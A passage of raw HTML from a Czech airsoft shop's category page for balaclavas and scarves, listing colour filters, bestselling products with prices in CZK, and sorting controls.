filter-section-parametric-id-272"><h4><span>Barva</span></h4><form method="post"><fieldset><div class="advanced-filters-wrapper"></div><div><input data-url="https://www.profiairsoft.cz/kukly-satky/?pv272=2474" data-filter-id="272" data-filter-code="pv" type="checkbox" name="pv[]" id="pv[]2474" value="Bílá"  autocomplete="off" /><label for="pv[]2474" class="filter-label ">Bílá <span class="filter-count">4</span></label></div><div><input data-url="https://www.profiairsoft.cz/kukly-satky/?pv272=2477" data-filter-id="272" data-filter-code="pv" type="checkbox" name="pv[]" id="pv[]2477" value="Černá"  autocomplete="off" /><label for="pv[]2477" class="filter-label ">Černá <span class="filter-count">14</span></label></div><div><input data-url="https://www.profiairsoft.cz/kukly-satky/?pv272=2480" data-filter-id="272" data-filter-code="pv" type="checkbox" name="pv[]" id="pv[]2480" value="Zelená"  autocomplete="off" /><label for="pv[]2480" class="filter-label ">Zelená <span class="filter-count">9</span></label></div><div><input data-url="https://www.profiairsoft.cz/kukly-satky/?pv272=2483" data-filter-id="272" data-filter-code="pv" type="checkbox" name="pv[]" id="pv[]2483" value="VZ.95"  autocomplete="off" /><label for="pv[]2483" class="filter-label ">VZ.95 <span class="filter-count">1</span></label></div><div><input data-url="https://www.profiairsoft.cz/kukly-satky/?pv272=2495" data-filter-id="272" data-filter-code="pv" type="checkbox" name="pv[]" id="pv[]2495" value="Coyote"  autocomplete="off" /><label for="pv[]2495" class="filter-label ">Coyote <span class="filter-count">2</span></label></div><div><input data-url="https://www.profiairsoft.cz/kukly-satky/?pv272=2498" data-filter-id="272" data-filter-code="pv" type="checkbox" name="pv[]" id="pv[]2498" value="Písková"  autocomplete="off" /><label for="pv[]2498" class="filter-label ">Písková <span class="filter-count">1</span></label></div><div><input data-url="https://www.profiairsoft.cz/kukly-satky/?pv272=2504" data-filter-id="272" data-filter-code="pv" type="checkbox" name="pv[]" id="pv[]2504" value="Multicam"  autocomplete="off" /><label for="pv[]2504" class="filter-label ">Multicam <span class="filter-count">3</span></label></div><div><input data-url="https://www.profiairsoft.cz/kukly-satky/?pv272=2615" data-filter-id="272" data-filter-code="pv" type="checkbox" name="pv[]" id="pv[]2615" value="Šedá"  autocomplete="off" /><label for="pv[]2615" class="filter-label ">Šedá <span class="filter-count">1</span></label></div><div><input data-url="https://www.profiairsoft.cz/kukly-satky/?pv272=2621" data-filter-id="272" data-filter-code="pv" type="checkbox" name="pv[]" id="pv[]2621" value="Červená"  autocomplete="off" /><label for="pv[]2621" class="filter-label ">Červená <span class="filter-count">1</span></label></div><div><input data-url="https://www.profiairsoft.cz/kukly-satky/?pv272=2735" data-filter-id="272" data-filter-code="pv" type="checkbox" name="pv[]" id="pv[]2735" value="Modrá"  autocomplete="off" /><label for="pv[]2735" class="filter-label ">Modrá <span class="filter-count">1</span></label></div><div><input data-url="https://www.profiairsoft.cz/kukly-satky/?pv272=2801" data-filter-id="272" data-filter-code="pv" type="checkbox" name="pv[]" id="pv[]2801" value="Flecktarn"  autocomplete="off" /><label for="pv[]2801" class="filter-label ">Flecktarn <span class="filter-count">1</span></label></div><div><input data-url="https://www.profiairsoft.cz/kukly-satky/?pv272=2849" data-filter-id="272" data-filter-code="pv" type="checkbox" name="pv[]" id="pv[]2849" value="Woodland"  autocomplete="off" /><label for="pv[]2849" class="filter-label ">Woodland <span class="filter-count">1</span></label></div><div><input data-url="https://www.profiairsoft.cz/kukly-satky/?pv272=3176" data-filter-id="272" data-filter-code="pv" type="checkbox" name="pv[]" id="pv[]3176" value="Tan"  autocomplete="off" /><label for="pv[]3176" class="filter-label ">Tan <span class="filter-count">1</span></label></div><div><input data-url="https://www.profiairsoft.cz/kukly-satky/?pv272=3320" data-filter-id="272" data-filter-code="pv" type="checkbox" name="pv[]" id="pv[]3320" value="Khaki"  autocomplete="off" /><label for="pv[]3320" class="filter-label ">Khaki <span class="filter-count">2</span></label></div><div><input data-url="https://www.profiairsoft.cz/kukly-satky/?pv272=3350" data-filter-id="272" data-filter-code="pv" type="checkbox" name="pv[]" id="pv[]3350" value="Night camo"  autocomplete="off" /><label for="pv[]3350" class="filter-label ">Night camo <span class="filter-count">1</span></label></div><div><input data-url="https://www.profiairsoft.cz/kukly-satky/?pv272=3359" data-filter-id="272" data-filter-code="pv" type="checkbox" name="pv[]" id="pv[]3359" value="Atacs"  autocomplete="off" /><label for="pv[]3359" class="filter-label ">Atacs <span class="filter-count">1</span></label></div><div><input data-url="https://www.profiairsoft.cz/kukly-satky/?pv272=3365" data-filter-id="272" data-filter-code="pv" type="checkbox" name="pv[]" id="pv[]3365" value="Typhoon"  autocomplete="off" /><label for="pv[]3365" class="filter-label ">Typhoon <span class="filter-count">1</span></label></div><div><input data-url="https://www.profiairsoft.cz/kukly-satky/?pv272=3368" data-filter-id="272" data-filter-code="pv" type="checkbox" name="pv[]" id="pv[]3368" value="Urban"  autocomplete="off" /><label for="pv[]3368" class="filter-label ">Urban <span class="filter-count">1</span></label></div><div><input data-url="https://www.profiairsoft.cz/kukly-satky/?pv272=3371" data-filter-id="272" data-filter-code="pv" type="checkbox" name="pv[]" id="pv[]3371" value="Americká vlajka"  autocomplete="off" /><label for="pv[]3371" class="filter-label ">Americká vlajka <span class="filter-count">1</span></label></div><div><input data-url="https://www.profiairsoft.cz/kukly-satky/?pv272=3374" data-filter-id="272" data-filter-code="pv" type="checkbox" name="pv[]" id="pv[]3374" value="Sandstorm"  autocomplete="off" /><label for="pv[]3374" class="filter-label ">Sandstorm <span class="filter-count">1</span></label></div><input type="hidden" name="referer" value="/kukly-satky/" /></fieldset></form></div><div class="filter-section filter-section-count"><div class="filter-total-count">        Položek k zobrazení: <strong>30</strong>
    </div>
</div>

</div></div></div></div></div>
                                                                                                            <div class="box box-bg-default box-sm box-onlinePayments"><h4><span>Přijímáme online platby</span></h4>
<p class="text-center">
    <img src="data:image/svg+xml,%3Csvg%20width%3D%22148%22%20height%3D%2234%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Loga kreditních karet" width="148" height="34"  data-src="https://cdn.myshoptet.com/prj/dist/master/cms/img/common/payment_logos/payments.png" fetchpriority="low" />
</p>
</div>
                                                                    </div>
                                                            </aside>
                            <main id="content" class="content narrow">
                            <div class="category-top">
            <h1 class="category-title" data-testid="titleCategory">Kukly / šátky</h1>
                            
    
            <div class="products-top-wrapper" aria-labelledby="productsTopHeading">
    <h2 id="productsTopHeading" class="products-top-header">Nejprodávanější</h2>
    <div id="productsTop" class="products products-inline products-top">
        
    
                                <div class="product active" aria-hidden="false">
    <div class="p" data-micro="product" data-micro-product-id="42171" data-testid="productItem">
            <a href="/satek-shemagh-cerno-zeleny/" class="image" aria-hidden="true" tabindex="-1">
        <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Šátek Shemagh Černozelený" data-micro-image="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/42171_satek-shemagh-cernozeleny.jpg?670ad60a" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/related/42171_satek-shemagh-cernozeleny.jpg?670ad60a" fetchpriority="low" />
                    <meta id="ogImageProducts" property="og:image" content="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/42171_satek-shemagh-cernozeleny.jpg?670ad60a" />
                <meta itemprop="image" content="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/42171_satek-shemagh-cernozeleny.jpg?670ad60a">
        <div class="extra-flags">
            

    

        </div>
    </a>
        <div class="p-in">
            <div class="p-in-in">
                <a
    href="/satek-shemagh-cerno-zeleny/"
    class="name"
    data-micro="url">
    <span data-micro="name" data-testid="productCardName">
          Šátek Shemagh černo-zelený    </span>
</a>
                <div class="ratings-wrapper">
                                                                        <div class="availability">
            <span class="show-tooltip acronym" title="Máte zájem o toto zboží? Rádi Vám na dotaz ověříme jeho dostupnost." style="color:#fe0000">
                Momentálně nedostupné            </span>
                                                            </div>
                                    <span class="p-code">
            Kód: <span data-micro="sku">42171</span>
        </span>
                    </div>
                                            </div>
            

<div class="p-bottom no-buttons">
    <div class="offers" data-micro="offer"
    data-micro-price="230.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
        <div class="prices">
            <span class="price-standard-wrapper price-standard-wrapper-placeholder">&nbsp;</span>
    
    
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        230 Kč
                    </strong>
            

    </div>
            
</div>
            </div>
</div>
        </div>
    </div>
</div>
                <div class="product active" aria-hidden="false">
    <div class="p" data-micro="product" data-micro-product-id="42951" data-testid="productItem">
            <a href="/satek-multifunkcni-vice-druhu/" class="image" aria-hidden="true" tabindex="-1">
        <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Šátek multifunkční - více druhů" data-micro-image="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/42951-8_satek-multifunkcni-vice-druhu.jpg?670ad60a" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/related/42951-8_satek-multifunkcni-vice-druhu.jpg?670ad60a" fetchpriority="low" />
                <meta itemprop="image" content="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/42951-8_satek-multifunkcni-vice-druhu.jpg?670ad60a">
        <div class="extra-flags">
            

    

        </div>
    </a>
        <div class="p-in">
            <div class="p-in-in">
                <a
    href="/satek-multifunkcni-vice-druhu/"
    class="name"
    data-micro="url">
    <span data-micro="name" data-testid="productCardName">
          Šátek multifunkční - více druhů    </span>
</a>
                <div class="ratings-wrapper">
                                                                        <div class="availability">
            <span style="color:#7c9d43">
                Skladem            </span>
                                                            </div>
                                    <span class="p-code">
            Kód: <span data-micro="sku">42951/ZEL</span>
        </span>
                    </div>
                                            </div>
            

<div class="p-bottom no-buttons">
    <div class="offers" data-micro="offer"
    data-micro-price="150.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
        <div class="prices">
            <span class="price-standard-wrapper price-standard-wrapper-placeholder">&nbsp;</span>
    
    
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        150 Kč
                    </strong>
            

    </div>
            
</div>
            </div>
</div>
        </div>
    </div>
</div>
                <div class="product active" aria-hidden="false">
    <div class="p" data-micro="product" data-micro-product-id="43958" data-testid="productItem">
            <a href="/satek-shemagh-bilo-cerveny/" class="image" aria-hidden="true" tabindex="-1">
        <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Šátek Shemagh Červeno - bílý" data-micro-image="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/43958_satek-shemagh-cerveno-bily.jpg?670ad60a" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/related/43958_satek-shemagh-cerveno-bily.jpg?670ad60a" fetchpriority="low" />
                <meta itemprop="image" content="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/43958_satek-shemagh-cerveno-bily.jpg?670ad60a">
        <div class="extra-flags">
            

    

        </div>
    </a>
        <div class="p-in">
            <div class="p-in-in">
                <a
    href="/satek-shemagh-bilo-cerveny/"
    class="name"
    data-micro="url">
    <span data-micro="name" data-testid="productCardName">
          Šátek Shemagh Červeno - bílý    </span>
</a>
                <div class="ratings-wrapper">
                                                                        <div class="availability">
            <span class="show-tooltip acronym" title="Máte zájem o toto zboží? Rádi Vám na dotaz ověříme jeho dostupnost." style="color:#fe0000">
                Momentálně nedostupné            </span>
                                                            </div>
                                    <span class="p-code">
            Kód: <span data-micro="sku">5KU47</span>
        </span>
                    </div>
                                            </div>
            

<div class="p-bottom no-buttons">
    <div class="offers" data-micro="offer"
    data-micro-price="230.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
        <div class="prices">
            <span class="price-standard-wrapper price-standard-wrapper-placeholder">&nbsp;</span>
    
    
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        230 Kč
                    </strong>
            

    </div>
            
</div>
            </div>
</div>
        </div>
    </div>
</div>
                <div class="product active" aria-hidden="false">
    <div class="p" data-micro="product" data-micro-product-id="42168" data-testid="productItem">
            <a href="/satek-shemagh-bilo-cerny/" class="image" aria-hidden="true" tabindex="-1">
        <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Šátek SHEMAGH BÍLO ČERNÝ" data-micro-image="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/42168_satek-shemagh-bilo-cerny.jpg?670ad60a" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/related/42168_satek-shemagh-bilo-cerny.jpg?670ad60a" fetchpriority="low" />
                <meta itemprop="image" content="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/42168_satek-shemagh-bilo-cerny.jpg?670ad60a">
        <div class="extra-flags">
            

    

        </div>
    </a>
        <div class="p-in">
            <div class="p-in-in">
                <a
    href="/satek-shemagh-bilo-cerny/"
    class="name"
    data-micro="url">
    <span data-micro="name" data-testid="productCardName">
          Šátek Shemagh BÍLO-ČERNÝ    </span>
</a>
                <div class="ratings-wrapper">
                                                                        <div class="availability">
            <span style="color:#7c9d43">
                Skladem            </span>
                                                            </div>
                                    <span class="p-code">
            Kód: <span data-micro="sku">42168</span>
        </span>
                    </div>
                                            </div>
            

<div class="p-bottom no-buttons">
    <div class="offers" data-micro="offer"
    data-micro-price="230.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
        <div class="prices">
            <span class="price-standard-wrapper price-standard-wrapper-placeholder">&nbsp;</span>
    
    
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        230 Kč
                    </strong>
            

    </div>
            
</div>
            </div>
</div>
        </div>
    </div>
</div>
                <div class="product inactive" aria-hidden="true">
    <div class="p" data-micro="product" data-micro-product-id="42162" data-testid="productItem">
            <a href="/satek-shemagh-khaki-cerny/" class="image" aria-hidden="true" tabindex="-1">
        <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Šátek SHEMAGH KHAKI ČERNÝ" data-micro-image="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/42162_satek-shemagh-khaki-cerny.jpg?670ad60a" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/related/42162_satek-shemagh-khaki-cerny.jpg?670ad60a" fetchpriority="low" />
                <meta itemprop="image" content="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/42162_satek-shemagh-khaki-cerny.jpg?670ad60a">
        <div class="extra-flags">
            

    

        </div>
    </a>
        <div class="p-in">
            <div class="p-in-in">
                <a
    href="/satek-shemagh-khaki-cerny/"
    class="name"
    data-micro="url" tabindex="-1">
    <span data-micro="name" data-testid="productCardName">
          Šátek Shemagh Khaki-černý    </span>
</a>
                <div class="ratings-wrapper">
                                                                        <div class="availability">
            <span style="color:#7c9d43">
                Skladem            </span>
                                                            </div>
                                    <span class="p-code">
            Kód: <span data-micro="sku">42162</span>
        </span>
                    </div>
                                            </div>
            

<div class="p-bottom no-buttons">
    <div class="offers" data-micro="offer"
    data-micro-price="230.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
        <div class="prices">
            <span class="price-standard-wrapper price-standard-wrapper-placeholder">&nbsp;</span>
    
    
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        230 Kč
                    </strong>
            

    </div>
            
</div>
            </div>
</div>
        </div>
    </div>
</div>
                <div class="product inactive" aria-hidden="true">
    <div class="p" data-micro="product" data-micro-product-id="42957" data-testid="productItem">
            <a href="/kukla-takticka-se-sitkou-1d-cerna/" class="image" aria-hidden="true" tabindex="-1">
        <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="MF 10897A" data-micro-image="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/42957_mf-10897a.jpg?670ad60a" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/related/42957_mf-10897a.jpg?670ad60a" fetchpriority="low" />
                <meta itemprop="image" content="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/42957_mf-10897a.jpg?670ad60a">
        <div class="extra-flags">
            

    

        </div>
    </a>
        <div class="p-in">
            <div class="p-in-in">
                <a
    href="/kukla-takticka-se-sitkou-1d-cerna/"
    class="name"
    data-micro="url" tabindex="-1">
    <span data-micro="name" data-testid="productCardName">
          Kukla taktická se síťkou 1D černá    </span>
</a>
                <div class="ratings-wrapper">
                                                                        <div class="availability">
            <span class="show-tooltip acronym" title="Máte zájem o toto zboží? Rádi Vám na dotaz ověříme jeho dostupnost." style="color:#fe0000">
                Momentálně nedostupné            </span>
                                                            </div>
                                    <span class="p-code">
            Kód: <span data-micro="sku">42957</span>
        </span>
                    </div>
                                            </div>
            

<div class="p-bottom no-buttons">
    <div class="offers" data-micro="offer"
    data-micro-price="149.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
        <div class="prices">
            <span class="price-standard-wrapper price-standard-wrapper-placeholder">&nbsp;</span>
    
    
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        149 Kč
                    </strong>
            

    </div>
            
</div>
            </div>
</div>
        </div>
    </div>
</div>
                <div class="product inactive" aria-hidden="true">
    <div class="p" data-micro="product" data-micro-product-id="45171" data-testid="productItem">
            <a href="/kukla-s-gumovou-ochrannou-maskou-wst-2-0-zelena/" class="image" aria-hidden="true" tabindex="-1">
        <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Kukla s gumovou ochrannou maskou WST 2.0 - Zelená" data-micro-image="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/45171_kukla-s-gumovou-ochrannou-maskou-wst-2-0-zelena.jpg?670ad60a" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/related/45171_kukla-s-gumovou-ochrannou-maskou-wst-2-0-zelena.jpg?670ad60a" fetchpriority="low" />
                <meta itemprop="image" content="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/45171_kukla-s-gumovou-ochrannou-maskou-wst-2-0-zelena.jpg?670ad60a">
        <div class="extra-flags">
            

    

        </div>
    </a>
        <div class="p-in">
            <div class="p-in-in">
                <a
    href="/kukla-s-gumovou-ochrannou-maskou-wst-2-0-zelena/"
    class="name"
    data-micro="url" tabindex="-1">
    <span data-micro="name" data-testid="productCardName">
          Kukla s gumovou ochrannou maskou WST 2.0 - Zelená    </span>
</a>
                <div class="ratings-wrapper">
                                                                        <div class="availability">
            <span class="show-tooltip acronym" title="Máte zájem o toto zboží? Rádi Vám na dotaz ověříme jeho dostupnost." style="color:#fe0000">
                Momentálně nedostupné            </span>
                                                            </div>
                                    <span class="p-code">
            Kód: <span data-micro="sku">WOSP184-OD</span>
        </span>
                    </div>
                                            </div>
            

<div class="p-bottom no-buttons">
    <div class="offers" data-micro="offer"
    data-micro-price="370.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
        <div class="prices">
            <span class="price-standard-wrapper price-standard-wrapper-placeholder">&nbsp;</span>
    
    
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        370 Kč
                    </strong>
            

    </div>
            
</div>
            </div>
</div>
        </div>
    </div>
</div>
                <div class="product inactive" aria-hidden="true">
    <div class="p" data-micro="product" data-micro-product-id="45165" data-testid="productItem">
            <a href="/kukla-s-gumovou-ochrannou-maskou-wst-2-0-cerna/" class="image" aria-hidden="true" tabindex="-1">
        <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Kukla s gumovou ochrannou maskou WST 2.0 - Černá" data-micro-image="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/45165_kukla-s-gumovou-ochrannou-maskou-wst-2-0-cerna.jpg?670ad60a" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/related/45165_kukla-s-gumovou-ochrannou-maskou-wst-2-0-cerna.jpg?670ad60a" fetchpriority="low" />
                <meta itemprop="image" content="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/45165_kukla-s-gumovou-ochrannou-maskou-wst-2-0-cerna.jpg?670ad60a">
        <div class="extra-flags">
            

    

        </div>
    </a>
        <div class="p-in">
            <div class="p-in-in">
                <a
    href="/kukla-s-gumovou-ochrannou-maskou-wst-2-0-cerna/"
    class="name"
    data-micro="url" tabindex="-1">
    <span data-micro="name" data-testid="productCardName">
          Kukla s gumovou ochrannou maskou WST 2.0 - Černá    </span>
</a>
                <div class="ratings-wrapper">
                                                                        <div class="availability">
            <span class="show-tooltip acronym" title="Máte zájem o toto zboží? Rádi Vám na dotaz ověříme jeho dostupnost." style="color:#fe0000">
                Momentálně nedostupné            </span>
                                                            </div>
                                    <span class="p-code">
            Kód: <span data-micro="sku">WOSP184-BK</span>
        </span>
                    </div>
                                            </div>
            

<div class="p-bottom no-buttons">
    <div class="offers" data-micro="offer"
    data-micro-price="370.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
        <div class="prices">
            <span class="price-standard-wrapper price-standard-wrapper-placeholder">&nbsp;</span>
    
    
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        370 Kč
                    </strong>
            

    </div>
            
</div>
            </div>
</div>
        </div>
    </div>
</div>
                <div class="product inactive" aria-hidden="true">
    <div class="p" data-micro="product" data-micro-product-id="37407" data-testid="productItem">
            <a href="/kukla-jeden-otvor-seda/" class="image" aria-hidden="true" tabindex="-1">
        <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="HELIKON bavlněná kukla s jedním otvorem - Šedá" data-micro-image="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/37407_helikon-bavlnena-kukla-s-jednim-otvorem-seda.jpg?670ad60a" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/related/37407_helikon-bavlnena-kukla-s-jednim-otvorem-seda.jpg?670ad60a" fetchpriority="low" />
                <meta itemprop="image" content="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/37407_helikon-bavlnena-kukla-s-jednim-otvorem-seda.jpg?670ad60a">
        <div class="extra-flags">
            

    

        </div>
    </a>
        <div class="p-in">
            <div class="p-in-in">
                <a
    href="/kukla-jeden-otvor-seda/"
    class="name"
    data-micro="url" tabindex="-1">
    <span data-micro="name" data-testid="productCardName">
          HELIKON bavlněná kukla s jedním otvorem - Šedá    </span>
</a>
                <div class="ratings-wrapper">
                                                                        <div class="availability">
            <span class="show-tooltip acronym" title="Zboží doručíme obvykle do 3 - 5 pracovních dnů" style="color:#7c9d43">
                Centrální sklad PRAHA            </span>
                                                            </div>
                                    <span class="p-code">
            Kód: <span data-micro="sku">CZ-KO1-CO-35</span>
        </span>
                    </div>
                                            </div>
            

<div class="p-bottom no-buttons">
    <div class="offers" data-micro="offer"
    data-micro-price="189.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
        <div class="prices">
            <span class="price-standard-wrapper price-standard-wrapper-placeholder">&nbsp;</span>
    
    
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        189 Kč
                    </strong>
            

    </div>
            
</div>
            </div>
</div>
        </div>
    </div>
</div>
                <div class="product inactive" aria-hidden="true">
    <div class="p" data-micro="product" data-micro-product-id="46024" data-testid="productItem">
            <a href="/kukla-1d-flexibilni-zelena/" class="image" aria-hidden="true" tabindex="-1">
        <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="MT 12110101" data-micro-image="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/46024_mt-12110101.jpg?670ad60a" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/related/46024_mt-12110101.jpg?670ad60a" fetchpriority="low" />
                <meta itemprop="image" content="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/46024_mt-12110101.jpg?670ad60a">
        <div class="extra-flags">
            

    

        </div>
    </a>
        <div class="p-in">
            <div class="p-in-in">
                <a
    href="/kukla-1d-flexibilni-zelena/"
    class="name"
    data-micro="url" tabindex="-1">
    <span data-micro="name" data-testid="productCardName">
          Kukla 1D flexibilní Zelená    </span>
</a>
                <div class="ratings-wrapper">
                                                                        <div class="availability">
            <span class="show-tooltip acronym" title="Máte zájem o toto zboží? Rádi Vám na dotaz ověříme jeho dostupnost." style="color:#fe0000">
                Momentálně nedostupné            </span>
                                                            </div>
                                    <span class="p-code">
            Kód: <span data-micro="sku">96260</span>
        </span>
                    </div>
                                            </div>
            

<div class="p-bottom no-buttons">
    <div class="offers" data-micro="offer"
    data-micro-price="250.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
        <div class="prices">
            <span class="price-standard-wrapper price-standard-wrapper-placeholder">&nbsp;</span>
    
    
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        250 Kč
                    </strong>
            

    </div>
            
</div>
            </div>
</div>
        </div>
    </div>
</div>
    </div>
    <div class="button-wrapper">
        <button class="chevron-after chevron-down-after toggle-top-products btn"
            type="button"
            aria-expanded="false"
            aria-controls="productsTop"
            data-label-show="Zobrazit více produktů"
            data-label-hide="Zobrazit méně produktů">
            Zobrazit více produktů        </button>
    </div>
</div>
    </div>
<div class="category-content-wrapper">
                                        <div id="category-header" class="category-header">
            <div class="category-header-pagination">
            Stránka <strong>1</strong> z <strong>2</strong> -
            <strong>30</strong> položek celkem        </div>
        <div class="listSorting listSorting--dropdown js-listSorting" aria-labelledby="listSortingHeading">
        <h2 class="sr-only" id="listSortingHeading">Řazení produktů</h2>
        <button class="sortingToggle" type="button" aria-haspopup="true" aria-expanded="false" aria-controls="listSortingControls">
            <span class="icon-sort" aria-hidden="true"></span>
            <span class="sortingToggle__label">Řadit podle:</span>
            <span class="sortingToggle__value">Doporučujeme</span>
            <span class="icon-chevron-down" aria-hidden="true"></span>
        </button>

        <div id="listSortingControls" class="listSorting__controls listSorting__controls--dropdown" role="menu" tabindex="-1">
                                            <button
                    type="button"
                    id="listSortingControl-priority"
                    class="listSorting__control"
                    role="menuitem"
                    data-sort="priority"
                    data-url="https://www.profiairsoft.cz/kukly-satky/?order=priority"
                    >
                    Doporučujeme
                </button>
                                            <button
                    type="button"
                    id="listSortingControl-price"
                    class="listSorting__control"
                    role="menuitem"
                    data-sort="price"
                    data-url="https://www.profiairsoft.cz/kukly-satky/?order=price"
                    >
                    Nejlevnější
                </button>
                                            <button
                    type="button"
                    id="listSortingControl--price"
                    class="listSorting__control"
                    role="menuitem"
                    data-sort="-price"
                    data-url="https://www.profiairsoft.cz/kukly-satky/?order=-price"
                    >
                    Nejdražší
                </button>
                                            <button
                    type="button"
                    id="listSortingControl-bestseller"
                    class="listSorting__control"
                    role="menuitem"
                    data-sort="bestseller"
                    data-url="https://www.profiairsoft.cz/kukly-satky/?order=bestseller"
                    >
                    Nejprodávanější
                </button>
                                            <button
                    type="button"
                    id="listSortingControl-name"
                    class="listSorting__control"
                    role="menuitem"
                    data-sort="name"
                    data-url="https://www.profiairsoft.cz/kukly-satky/?order=name"
                    >
                    Abecedně
                </button>
                    </div>
    </div>
</div>
                            <div id="filters-wrapper"></div>
                <h2 id="productsListHeading" class="sr-only" tabindex="-1">Výpis produktů</h2>
        <div id="products" class="products products-page products-block" data-testid="productCards">
                            
        
                                                                        <div class="product">
    <div class="p swap-images" data-micro="product" data-micro-product-id="42951" data-micro-identifier="96f14ebe-8780-11ed-b63f-ecf4bbcda94d" data-testid="productItem">
                    <a href="/satek-multifunkcni-vice-druhu/" class="image">
                <img src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/detail/42951-8_satek-multifunkcni-vice-druhu.jpg?670ad60a
" alt="Šátek multifunkční - více druhů" data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/detail/42951-8_satek-multifunkcni-vice-druhu.jpg?670ad60a
